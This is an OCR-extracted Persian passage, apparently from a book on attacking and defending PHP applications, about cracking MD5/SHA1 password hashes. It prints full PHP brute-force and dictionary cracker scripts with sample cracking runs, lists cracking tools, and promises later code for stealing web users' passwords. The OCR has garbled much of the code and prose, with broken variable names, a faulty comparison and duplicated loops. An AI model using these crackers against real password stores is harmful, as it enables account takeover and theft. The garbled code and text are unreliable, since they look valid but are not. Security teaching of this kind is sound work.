شما به هيچ وجه نميتوانيد به مقدار اصلي اين رمز پي ببريد.هش ها معمولا از CheckSum استفاده ميكنند . اين مقدار قابليتي به هش ميدهد كه فقط در صورت درست بودن قابل استفاده و كاربرد ميشود.حتى اگر يک بايت از داده ها در هش تغيير كد و يا از بين برود هش ديگر مقدار اوليه خود را دارا نيست و غير قابل استفاده ميشود.ميبينيد ، چه روش زيركانه اى است ! با اين كار امنيت اعتبار سنجي را هر چه بيشتر ميكنند .  $\mathcal{S}$  .  $\mathcal{S}$ توابعي كه در زبان PHP اين كار را براي ما انجام ميدهند ، به شرح زير هستند .

- $M \rightarrow \mathbb{R}$
- $MD5$   $file()$
- $SHXN$
- $\sqrt{SHA1}$  file()
- hash()
- hash\_file()
- More ...

شما ميتوانيد با استفاده از تابع Hash كلمات را با استفاده از الگوهاي كه خواهم گفت رمز نگاري . كنيد

 $\overline{a}$ 





:االگو ه



اين تابع با هر الگو مقدار متفاوتي را از هش برمي گرداند.



## تا ورود به زور

اگر گريزي به مطالب گذشته اين مبحث بزنيد ، خواهيد ديد ، كه من در جاهاي متفاوت به اين نكته كه هش ها غير قابل بازگشت هستند اشاره كرده ام.اما اين مسئله براي ذهن خلاق يك نفوذ گر مسئله .كوچكي است براي پي بردن به مقدار بردن به مقادير رمز شده در هش ، دو راه در پي داريم راه اول . استفاده از وب سايت هايي است كه مقدار هش را از شما گرفته و مقدار رمز را برميگردانند اين وب . سايت ها مقادير بسياري را به صورت هش شده در اختيار دارند.آنها پس گرفتن مقدار هش شده از شما آن را در پايگاه داد هاي خود جستجو ميكنند ، اگر مقدار مساوي مقدار وارد شده توسط شما يافتند ، مقداري را كه به صورت هش در آمده است را به شما نشان ميدهند( مقدار كلمه هش نشده ). در ادامه من تعدادي از اين وب سايت ها راه شما معرفي خواهم كرد. و اما روش دوم ، در اين روش ما تعداد مشخصي از كلمات را به صورت هش در مي آوريم. سپس آنها را با مقدار ورودي مقايسه .ميكنيم اگر مقادير برابر بودند ، كلمه كرك شده را نمايش ميدهيم ، در غير اين صورت حلقه را تا رسيدن به هش تكرار ميكنيم.به اين روش، ورود به زور <sup>۱۰</sup>ميگويند. زماني كه يك براي كرك كردن يك هش به تلف ميشود ، ارتباط مستقيم با كاراكتر هاي به كار برده شده در مقدار اوليه ، تابع رمزنگاری و … دارد.به طور مثال شايد هيچ گاه نتوان هش كلمه ای مانند كلمه زير را كرك كرد .

I\/\/4ntt0H4c|<3Y0r51T3

همانطور كه ميبينيد تركيبي از حروف و اعداد و كاراكتر هاى خاص مقدارۍ تقريبا غير قابل كرك را .تشكيل داده اند برميگيرديم به حث خودمان ، براي سازماندهي اين حمله ما بايد يك موتور توليد كننده رشته ها ايجاد كنيم.به طور مثال ، ما نياز به يك مقدار از كاراكتر هاي اسمي بيّن (90 تا ٩٠ را . احتياج داريم موتور ما تا رسيدن به مقدار اصلي كاراكتر ها و حروف را براي ما امتحان ميكند .

 $\overline{a}$ 

Test : 65 Next : 66 Next : 67 Next : 68 تا

Test : 90

<sup>11</sup> Brute Force



ما در يك حلقه رشته هاي هاي زيادي را به صورت تصادفي امتحان ميكنيم تا KeySpace ها !تمام بشوند اين كار سخت است ، چون افزايش KeySpace ها به كاركتر هاي به كار رفته در هش ، رشته هاي ما ، طول كاراكتر هش شده و تابعي كه براي هش كردن از آن استفاده شده است .بستگي دارد فرمولي كه عموما براي ايجاد KeySpace ها از آن استفاده ميشود به قرار زير است :

keyspace = characters\_used ^ string\_length

ما براي كرك كردن هش ها از يك كركر كه توسط آقاي Zapotek نوشته شده است ، استفاده ميكنيم. اين كركركم زبان PHP نوشته شده است.

```
< ?
//MD5/SHA1 Bruteforcer -- Bruteforcer 
//Author: Zapotek <zapotek [at] segfault.gr 
//Attack and defence php apps book 
//shahriyar - j 
error reporting(0);
echo<sup>-</sup>"MD5/SHA1 Bruteforcer\n";
                                   رپارامتاگر ها درست نباشند Usage : را بر ميگرداند
if ($argc!=3){ 
       echo "Usage: 
              ".$argv[0]." <hash> <lenght> 
              <hash> The MD5/SHA1 hash 
              <lenght> The estimated length of the encrypted 
string\n"; 
exit(1);
} 
array shift($argv);
هش را دريافت ميكند// ;(argv$(shift_array = hash$
 طول هش را دريافت ميكند // ;(argv$(shift_array) int = (len$
$start = strtotime ("now"); 
$start2 = strtotime ("now"); 
\frac{1}{2}وامحاسبه میکند // ; (75, $1en); // رامحاسبه میکند // Keyspace = pow
                                                 تصميم گري براي نوع اگوريتم هش :
switch (strlen($hash)) {
```




اگر كاراكتر ها از 32 بيشتر باشند ، هش 5MD ) است فقط براي براي هش هايي كه به صورت هگز ):رمز شده اند case 32; \$algo="MD5"; break; اگر كاراكتر ها از 40 بيشتر باشند ، هش 1SHA ) است فقط براي براي هش هايي كه به صورت هگز :)رمز شده اند case 40; \$algo="SHA1"; break; در غير اين صورت پيغام خطا را چاپ ميكند : default; echo "Could not determine the encryption algorithm.\n"; echo "Ensure that the Hash is correct and try again. \n"; exit(); } كليد آغازين را توليد ميكند :  $$key = "";$ for (\$y=0;\$y<\$len;\$y++){  $$key := "0";$ } اطلاعات را به كاربر گزارش ميدهد : echo "Specified string length: \$len characters\n".str repeat("-",65). "\n\$algo hash:\$hash\n".str\_repeat("-",65). "\nKeySpace:\$keyspace characters\n".str\_repeat("-",65)."\n"; شروع حلقه KeySpace : ها for (\$x=0;\$x<\$keyspace;\$x++){





```
توليد رشته هاي تصادفي :
for (<i>§</i>y=0; <i>§</i>y< <i>§</i>len; <i>§</i>y++){
if ($key[$y] != "z"){ 
                                   رشته ها را از روي معادل دسيمال آنها ( عددي ميسازد ) :
$key[$y] = chr(ord($key[$y]) + 1);if (<i>§</i> y > 0) {
for (\$z = 0; \$z < $y; \$z++){
$key[$z] = "0";} 
} 
break; 
} 
} 
                                   يك هش از روي رشته هاي تصادفي توليد شده ميسازد :
$gen hash = ($algo=="MD5")? md5($key):shal($key);
                                             اگر هش درست بود كار به اتمام رسيده است :
if($hash==$gen_hash){ 
                                      موفقيت در كرك كردن هش را به كاربر اطلاع ميدهد :
echo "\nDecrypted string:$key\n". 
str repeat("-",65).
"\nOperation took:". 
date("H:i:s", mktime(0,0, strtotime("now")-$start2)).
"\n".str repeat("-",65)."\n";
exit(0);} 
if (Sx \t S 24000 == 0)$x2++;if (<math>\$x2 == 4</math>){
$x2 =0;$time = strtotime ("now") - $start; 
$start = structotine("now");if ($time==0) $time=1; 
$rate = (24000 *4) / $time;
```




echo "\$x/\$keyspace (\$key) [\$rate Keys/sec]".  $"$  [".round(100-((\$keyspace-\$x)/\$keyspace)\*100,3)."%]". " [".gmdate("H:i:s", round(((\$keyspace-\$x)/\$rate),3))." left]\n"; } } } اگر حلقه KeySpace ها بدون پيدا كردن مقدار رمز به اتمام برسد ، شكست برنامه را در كرك كردن رمز اعلام ميكند : echo "\nKeyspace exhausted.\n". "Please check the provided lentgh and try again.\n" ?> حال برنامه را ارزيابي ميكنيم . براي اينكار مقدار هش شده abc را امتحان ميكنيم . نكته : اين اسكرييت تحت خط فرمان اج Shahriyar@j:~/Desktop> php bruteforcer.php 900150983cd24fb0d6963f7d28e17f72 3 MD5/SHA1 Bruteforcer Specified string length: 3 characters ----------------------------------------------------------------- MD5 hash: 900150983cd24fb0d6963f7d28e17f72 ----------------------------------------------------------------- KeySpace: 421875 characters ----------------------------------------------------------------- 72000/421875 (1l<) [96000 Keys/sec] [17.067%] [00:00:03 left] 168000/421875 (1qM) [96000 Keys/sec] [39.822%] [00:00:02 left] 264000/421875 (1v^) [96000 Keys/sec] [62.578%] [00:00:01 left] Decrypted string: abc ----------------------------------------------------------------- Operation took: 00:00:03 ----------------------------------------------------------------- و براي هش 1SHA : Shahriyar@j:~/Desktop> php bruteforcer.php a9993e364706816aba3e25717850c26c9cd0d89d 3 MD5/SHA1 Bruteforcer Specified string length: 3 characters ----------------------------------------------------------------- SHA1 hash: a9993e364706816aba3e25717850c26c9cd0d89d ----------------------------------------------------------------- KeySpace: 421875 characters





حال نحوه عملكرد برنامه بالا را توضيح ميدهم . اهش ر1- ميخواند و طول رشته وارد شده توسط كار بر را تخمين ميزند . 2- براي نوع هش تصميم گيري ميكند(از روي مقدار هگزا دسيمال .) 3- keyspace را محاسبه ميكند 75مقدار ( ^ رشته براي طول تخمين زده شده .) 4- كليد نخستين را كه "0"s را هم دارا هست توليد ميكند . حلقه تا پايان 5- KeySpace . ها اجرا ميشود ۶-حلقه تا زماني كه ما رشته ها ي تصادفي را بسازيم اجرا ميشود. 7- مقدرا هش شده رشته هاي تصادفي را با شروط كاربر مقايسه ميكند . 8- اگه مقدار هش پيدا شد ، به كاربر اطلاع ميدهد ، در غير اين صورت حلقه ادامه پيدا ميكند . اگر 9- KeySpace ا ها تم م شدند و ما مقدار هش پيدا نشد ، به كاربر ميگويد كه در پيدا كردن مقدار هش .باز مانده است

- حملات ديكشنري

اين حملات نيز همانند ، حملات قبل هستند، با اين تفاوت كه ما براى كرك صورت تصادفی تولید نمی كنیم . بلكه از یک فایل كه حاوی كلمات متعدد است ً خواندن آنها از فايل و تبديل آنها به هش ، مقدار هش را به دست ميĤوريم.به اسكريپت زير دقت كنيد .

#!/usr/bin/php -q  $\leq$  ? //MD5/SHA1 Bruteforcer -- Dictionary Attacker //Attack and defence php apps book //shahriyar - j error reporting(0); set time limit(0); if (\$argc!=3){ \$usage=str\_repeat('-',40); echo "\$usage\n"; echo "  $\rightarrow$  In The Name OF God \n";




```
echo " -> Use : php $argv[0] [hash Option] [hash] [passfile]\n"; 
echo " -> Hash Option :\n";
echo " -m : MD5 Algoritm\n"; 
echo " -s : SHA1 Algoritm\n";
echo "$usage\n\n";
exit(); 
}else{ 
$hashop= $argv[1]; 
$hash = $argv[2];$dic= $argv[3]; 
$i=1;if ( $hashop == "-m" ){ 
$a1g0 = "md5";}else{ 
$a1g0 = "SHA1";
} 
$dichandle = fopen($dic, "r"); 
while (!feof($dichandle)){ 
$password = fgets({$dichandle, 1024)};$password2 = strtolower(trim($password)); 
if ($a1qo = "MD5") {
$$hash = md5($password2); 
}else{ 
$<sup>§</sup>hash = sha1(Spassword2);} 
if (\frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2}echo " -> Hash Cracked\n";
echo " -> Hash is : $hash\n";
echo " -> Password is : $password2\n";
exit(); 
}else{ 
echo "$i -> $password2 != $hash\n";
$i++;}} 
fclose($dichandle); 
} 
?> 
                      اين اسكريپت نياز چندانى به توضيح ندارد.ابتدا مقادير نوع الگوريتم هشي
ديكشنري را از كاربر در خواتست كرده و ميگيرد ، سپس با خواندن خط به خط فايل ديكشنري ، 
              مقادير موجود در آن را به هش تبديل كرده و با هش ورودى مقايسه ميكند و براي.
مناسبي نمايش ميدهد شما براي هش . abc ميتوانيد از ديكشنري زير استفاده كرده و برنامه را امتحان 
                                                                                          .كنيد
//dic.txt -- MD5/SHA1 Bruteforcer Dictionary 
//Attack and defence php apps book 
//shahriyar - j 
a 
ab 
abc 
abcd 
.....
```




اكثر برنامه هاي كه از ديكشنري براي كرك كردن هش استفاده ميكنند ، چارچوب زير را رعايت :ميكنند 1- مقدار هشي كه كاربر وارد كرده است را ميخواند . 2- تصميم گيري براي نوع هش(از روي مقدرا هگزا دسيمال ). 3- ديكشنري را ميخواند . 4- كلمات را در درون آرايه قرار ميدهد . 5- حلقه تا پايان يافتن كلمات درون آرايه ادامه .پيدا ميكند 6- مقدرا هش كلمات ديكشنري را با مقدار هش مقايسه ميكند . 7- اگر مقدار هش پيدا شد به كاربر اطلاع ميدهد، در غير اين صورت حلقه ادامه پيدا ميكند . 8- اگر كلمات تمام شد و مقدار هش پيدا نشد ، به كاربر اطلاع ميدهد كه برنامه از پيدا كردن هش .بازمانده است نكته : اين برنامه نيز در خط فرمان قابل اجرا است. نحوه نوشتن برنامه هاي تحت خط فرمان را در فصل اكسپلويت نويسي ، به شما خواهم آموخت . براي خواندن اطلاعات از يك فايل را هاي ديگري هم وجود دارد ، مانند : //MD5/SHA1 Bruteforcer -- Dictionary Attack methods //Attack and defence php apps book //shahriyar - j \$dichandle= file get contents(\$dic);  $$pass=explode("\\n", $dichandle);$ foreach (\$pass as \$\$pass) { ... ... ... همچنين براي توليد رشته هاي تصادفي : //MD5/SHA1 Bruteforcer -- Random Strings Attack methods //Attack and defence php apps book //shahriyar - j \$string = "ABCDEFGHKLMNOPQRSTWXYZabcdefghjkmnpqrstwxyz123456789"; \$create = str shuffle(\$string); \$rand lent string = substr(\$create, 0, \$len); \$pass = \$rand\_lent\_string;

در كدهاي بالا ميتوان با مقدار دهي به متغيير len طول رشته توليدي را كاهش و يا افزايش داد . ويا با استفاده از يك آرايه و حلقه هاي متعدد :





```
< ?
//MD5/SHA1 Bruteforcer -- Random Strings Creating (Attack methods) 
//Attack and defence php apps book 
//shahriyar - j 
set time limit(0);
if ($argc!=2){ 
$usage=str_repeat('-',40);
echo "$usage\n";
echo " \rightarrow In The Name OF God \n";
echo " -> Use : php $argv[0] [hash]\n";
echo "$usage\n\n"; 
}else{ 
$md5 = $argv[1];if ($md5) { 
$char = array('0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 
 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 
 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z'); 
foreach ($char as $a) { 
$i="$a"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b) { 
$i="$a$b"; 
$hash = md5(Si);if (\frac{5}{10} == \frac{5}{10}) {
die("$md5: $i"); 
} 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b) { 
foreach ($char as $c) { 
$i="$a$b$c"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
} 
} 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b) { 
foreach ($char as $c) { 
foreach ($char as $d) { 
$i="$a$b$c$d"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
} 
} 
} 
} 
} 
foreach ($char as $a) {
```




```
foreach ($char as $b) { 
foreach ($char as $c) { 
foreach ($char as $d) { 
foreach ($char as $e) { 
$i="$a$b$c$d$e"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
} 
} 
} 
} 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b)
foreach ($char as $c)
foreach ($char as $d)
foreach ($char as $e) { 
foreach ($char as $f) { 
$i="$a$b$c$d$e$f"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
} 
} 
} 
} 
} 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b) { 
foreach ($char as $c) { 
foreach ($char as $d) { 
foreach ($char as $e) { 
foreach ($char as $f) { 
$i="$a$b$c$d$e$f"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
} 
} 
} 
} 
} 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b) { 
foreach ($char as $c) { 
foreach ($char as $d) { 
foreach ($char as $e) { 
foreach ($char as $f) { 
foreach ($char as $g) { 
$i="$a$b$c$d$e$f$g"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
}
```


```
} 
} 
} 
} 
} 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b) { 
foreach ($char as $c) { 
foreach ($char as $d) { 
foreach ($char as $e) { 
foreach ($char as $f) { 
foreach ($char as $g) { 
foreach ($char as $h) { 
$i="$a$b$c$d$e$f$g$h"; 
$hash = md5(Si);if ($hash == $md5) {
die("$md5: $i"); 
} 
} 
} 
} 
} 
} 
} 
} 
} 
foreach ($char as $a) { 
foreach ($char as $b) { 
foreach ($char as $c) { 
foreach ($char as $d) { 
foreach ($char as $e) { 
foreach ($char as $f) { 
foreach ($char as $g) { 
foreach ($char as $h) { 
foreach ($char as $i)
$i="$a$b$c$d$e$f$g$h$i"; 
$hash = md5(Si);if (\text{Shash} == \text{Smd5}) {
die("$md5: $i"); 
} 
} 
} 
} 
} 
} 
} 
} 
} 
} 
} 
} 
?>
```
در اين اسكريپت شما ميتوانيد با افزودن حلقه ها foreach طول رشته اي كه اسكريپت كرك ميكند را از ۹ افزايش دهيد.





اسكريپت زير نيز يكي ديگر از راه هاي توليد رشته تصادفي را به شما معرفي ميكند :

```
\langle?
//MD5/SHA1 Bruteforcer -- Random Strings Creating (Attack methods) 
//Attack and defence php apps book 
//shahriyar - j 
function mKey($len = 12, $type = 'ALNUM') 
{ 
       $alpha = array('a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j','k', 'l', 'm', 
                                  'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 
'x', 'y', 'z');
       $ALPHA = array('A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 
'K', 'L', 'M', 
                                      'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 
'W', 'X', 'Y', 'Z'); 
        $num = array('1', '2', '3', '4', '5', '6', '7', '8', '9', '0'); 
       $keyVals = array();
      $key = array();
       switch ($type) 
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 case 'lower' : 
                     $keyVals = $alpha; 
                     break; 
               case 'upper' : 
                    $keyVals = $ALPHA; break; 
              case 'numeric' : 
                    $keyVals = $num; break; 
               case 'ALPHA' : 
                     $keyVals = array merge($alpha, $ALPHA);
                     break; 
               case 'ALNUM' : 
                     $keyVals = array merge($alpha, $ALPHA, $num);
                     break; 
        } 
       for($i = 0; $i < = $len-1; $i++)
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0\frac{1}{2}r = rand(0, count($keyVals)-1);
              $key[$i] = $keyVals[$r]; } 
        return join("", $key); 
} 
?>
```
در فصول آتي ، بخصوص در فصل اكسپلويت نويسي ، روش نوشتن كد هاي مخرب براي به دست آوردن رمز عبور كاربران از برنامه هاي وب را براي شما ، به طور كامل توضيح خواهم داد .





قط معرفي چند ابزار ساده در اين قسمت به بررسي چند ابزار ساده و مفيد و در عين حال قدرتمند ميپردازيم كه ميتوانند شما را رد رسيدن به هدفتان ياري كنند . **E** John The Ripper يكي از معروف ترين كركر ها در اين ضميمه. بسيار سريع است و بسياري از الگو ريتم ها را نيز پشتيباني ميكند. Website: http://www.openwall.com/john/ **Z** Cain & Abel م<br>ای از ابزارهای امنیتی encrypter ,decrypter ,cracker ,Sniffer ... و شما اسم اين را چه ميگزاريد؟ اين برنامه فقط براى ويندوز است و ميتواند اطلاعات بسيار جالب را از يك سيستم استخراج كند. Website: http://www.oxid.it/cain.html **E** RainbowCrack اين يك اسباب بازي بزرگ است !! تفاوت اساسي اين كركربا ساير كركر ها در اين است كه اين كركر تمام هش هاي قابل تصور را ميخواند و به سرعت يك رمز عبور را كرك ميسازد.اين كركر با سرعت به وسيله تيبل هاي خود رمزها ها را كرك ميسازد ، تمامي هش هاي قابل تصور را !!! Website: http://www.antsight.com/zsl/rainbowcrack/ **E** LophtCrack5 اين يك ابزار عالي براي بازگرداني پسورد ويندوز است . اما شركت stake @توسط Symantic خريداري شده است و پشتيباني از LC به پايان رسيده است.جستوجو كنيد شايد يك نسخه زير خاكي از آن را به دست آورديد.

**E** LCP

يك ابزار رايگان شبيه به LOpht Cracker است. متاسفانه اين برنامه تنها بر روي ويندوز كار ميكند . Website: http://www.lcpsoft.com/english/index.htm











## - حملات تزريق كدهاي SQL

